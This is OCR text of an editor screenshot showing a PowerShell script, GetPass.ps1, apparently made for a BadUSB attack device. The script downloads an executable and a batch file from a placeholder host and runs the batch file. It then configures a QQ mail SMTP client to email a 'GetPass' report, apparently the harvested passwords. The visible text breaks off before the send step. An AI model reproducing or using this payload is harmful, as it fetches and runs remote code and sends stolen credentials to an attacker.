 G:\工具包\工具\badusb\BadUSB代码\GetPass.ps1 - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exp.md DNS查询.py 面试题.md main.ps1 GetPass.ps1 前端篇.md
1 (new-object System.Net.WebClient).DownloadFile('http://www.xxx.xxx/
GetPass.rar','D:\Get.exe');
2
3 (new-object System.Net.WebClient).DownloadFile('http://www.xxx.xxx/
Command.rar','D:\Command.bat');
4
5 D:\Command.bat;
6 $SMTPServer = 'smtp.qq.com'
7
8 $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
9
10 $SMTPInfo.EnableSsl = $true
11
12 $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('xxxxx@qq.com',
'olawgxxxxxxx');
13
14 $ReportEmail = New-Object System.Net.Mail.MailMessage
15
16 $ReportEmail.From = 'xxxxx@qq.com'
17
18 $ReportEmail.To.Add('xxxxx@qq.com')
修改邮箱授权码等
19
20 $ReportEmail.Subject = 'GetPass'
21
.* Aa “” smtp Find
Line 1, Column 95 master 10
badusb制作.